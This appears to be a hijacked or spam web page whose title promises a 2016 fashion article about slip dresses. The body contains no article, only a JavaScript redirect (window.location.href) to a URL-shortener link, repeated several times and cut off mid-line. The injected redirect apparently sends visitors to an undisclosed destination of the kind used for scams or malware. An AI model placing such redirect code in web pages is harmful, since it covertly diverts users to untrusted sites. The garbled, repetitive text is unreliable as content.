
9 Stars Who Will Inspire You to Wear the Slip Dress
March 24, 2016
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...